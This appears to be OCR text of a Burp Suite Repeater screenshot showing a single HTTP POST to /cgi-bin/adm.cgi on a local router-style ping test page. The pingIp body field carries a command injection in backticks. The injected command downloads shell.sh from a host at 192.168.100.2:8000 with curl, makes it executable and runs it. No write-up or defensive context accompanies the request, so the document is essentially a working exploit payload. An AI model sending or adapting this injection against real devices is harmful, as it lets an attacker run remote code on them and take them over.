 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 137
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: http://127.0.0.1/ping.shtml?r=28401
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=1317439536
21 Connection: keep-alive
22
23 page=ping_test&CCMD=1&pingIp=127.0.0.1`(curl http://192.168.100.2:8000/shell.sh -o /tmp/shell.sh; chmod 777
/tmp/shell.sh; /tmp/shell.sh)`
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Custom actions
Waiting
Event log (2) All issues
Memory: 139.2MB
Disabled